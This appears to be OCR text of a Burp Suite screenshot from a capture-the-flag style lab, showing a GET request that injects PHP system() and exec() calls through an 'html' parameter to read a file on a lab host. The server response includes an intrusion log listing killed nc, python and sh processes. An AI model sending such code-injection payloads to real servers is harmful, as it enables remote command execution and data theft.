 Burp Suite Community Edition v2020.1 - Temporary Project
minion.jpg
Terminator ...
swdsaomiao
dayuJoker
dayuEuropa
dayuCalamity
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.10.27
Request
Raw Params Headers Hex
1 GET /admin.php?html=<%3fphp+system('cat+/home/xalvas/intrusions')+%3f>
HTTP/1.1
2 Host: 10.10.10.27
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://10.10.10.27/admin.php?html=%3C%3Fphp+print+exec%28ls%29%3F%3E
8 Connection: close
9 Cookie: adminpowa=noonecares
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex HTML Render
15 <br>
16 what were you waiting for dude ?you know I aint finished creating<br>
17 xalvas,the boss said I am a piece of shit and that I dont take my job seriously...but when all this is set up...Ima ask for double the
money<br>
18 just cauz he insulted me <br>
19 Maybe he's still angry at me deleting the DB on the previous site...he should keep backups man !
20 <br>
21 anyway I made an html interpreter to work on my php skills !
22
23 It wasn't easy I assure you...I'm just a P-R-O on PHP !!!!!!!!!
24 <br>
25 access in here is like 99% secure ,but even if that 1% reaches this page ,there's nothing they can do !
26 <br>
27 html is super-harmless to our system!
28 Try writing some simple stuff ...and see how difficult my job is and how underpaid I am
29
30
31
32 <form method="get">
33 Your HTML: <input type="text" name="html"><br>
34 <input type="submit" value="SHOW ME DA PAGE">
35 </form>
36 </body></html>
37 POSSIBLE INTRUSION BY BLACKLISTED PROCCESS nc ...PROCESS KILLED AT 2017-06-28 04:55:42.796288
38 POSSIBLE INTRUSION BY BLACKLISTED PROCCESS nc ...PROCESS KILLED AT 2017-06-28 05:22:11.228988
39 POSSIBLE INTRUSION BY BLACKLISTED PROCCESS nc ...PROCESS KILLED AT 2017-06-28 05:23:23.424719
40 POSSIBLE INTRUSION BY BLACKLISTED PROCCESS nc ...PROCESS KILLED AT 2017-06-29 02:43:57.083849
41 POSSIBLE INTRUSION BY BLACKLISTED PROCCESS python ...PROCESS KILLED AT 2017-06-29 02:48:47.909739
42 POSSIBLE INTRUSION BY BLACKLISTED PROCCESS sh ...PROCESS KILLED AT 2017-06-29 06:25:04.202315
43 POSSIBLE INTRUSION BY BLACKLISTED PROCCESS sh ...PROCESS KILLED AT 2017-06-29 06:25:04.780685
44 POSSIBLE INTRUSION BY BLACKLISTED PROCCESS python ...PROCESS KILLED AT 2017-06-29 06:25:06.209358
45 POSSIBLE INTRUSION BY BLACKLISTED PROCCESS nc ...PROCESS KILLED AT 2017-06-29 12:15:32.329358
46 POSSIBLE INTRUSION BY BLACKLISTED PROCCESS nc ...PROCESS KILLED AT 2017-06-29 12:15:32.330115
47 POSSIBLE INTRUSION BY BLACKLISTED PROCCESS nc ...PROCESS KILLED AT 2017-06-29 12:16:10.508710
48 POSSIBLE INTRUSION BY BLACKLISTED PROCCESS nc ...PROCESS KILLED AT 2017-06-29 12:16:10.510537
49 POSSIBLE INTRUSION BY BLACKLISTED PROCCESS python3 ...PROCESS KILLED AT 2017-12-24 10:30:28.836132
50
大余安全
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
2,441 bytes | 267 millis